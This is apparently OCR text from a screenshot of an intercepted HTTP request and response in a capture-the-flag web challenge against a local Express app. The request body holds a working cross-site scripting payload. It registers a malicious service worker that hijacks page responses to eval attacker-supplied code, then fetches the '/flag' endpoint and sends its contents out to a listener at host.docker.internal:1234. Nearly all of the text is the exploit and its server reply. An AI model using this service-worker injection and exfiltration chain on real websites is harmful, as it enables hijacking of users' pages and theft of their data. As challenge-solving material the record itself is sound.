 Request
Pretty Raw Hex \n
1 POST /report/ HTTP/1.1
2 Host: localhost:3000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 588
19
20 expr=
navigator.serviceWorker.register("/js/index.js?expr=document={}
;document.getElementById=function(e){console.log(e);return
{innerText:1}};self.addEventListener('fetch',function(event){if
(new
URL(event.request.url).pathname.includes('/flag')){return;};eve
nt.respondWith(new
Response('<script>eval(decodeURIComponent(location.hash.substr(
1)))</script>',{headers:{'Content-Type':'text/html'}}))});1",
{"scope":"./js/"});setTimeout(()=>{location="/js/#fetch('/flag'
,
{headers:{'X-FLAG':'nyx'}}).then((r)=>r.text()).then((r)=>{loca
tion=`http://host.docker.internal:1234/?q=${r}`})"}, 1000)
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: default-src
http://localhost:3000/js/index.js 'unsafe-eval';
4 X-RateLimit-Limit: 1
5 X-RateLimit-Remaining: 0
6 Date: Sat, 20 Jan 2024 19:29:02 GMT
7 X-RateLimit-Reset: 1705778946
8 Content-Type: text/plain; charset=utf-8
9 Content-Length: 2
10 ETag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
11 Connection: close
12
13 OK